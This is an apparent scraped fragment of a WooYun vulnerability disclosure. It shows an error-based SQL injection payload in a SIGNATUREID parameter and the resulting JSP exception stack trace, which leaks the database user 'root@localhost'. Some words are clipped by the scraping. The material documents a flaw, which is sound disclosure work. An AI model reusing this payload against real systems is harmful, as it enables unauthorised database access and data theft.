 Split URL
Execute
?COMMAND=DELESIGNATURE
&DOCUMENTID=1
&SIGNATUREID=2' and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
The server encountered an internal error () that prevented it from fulfilling this request.
ception
rg.apache.jasper.JasperException: Duplicate entry 'root@localhost1' for key 1
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:498)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:393)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:308)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:259)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
filters.SetCharacterEncodingFilter.doFilter(Unknown Source)
www.wooyun.org
ot cause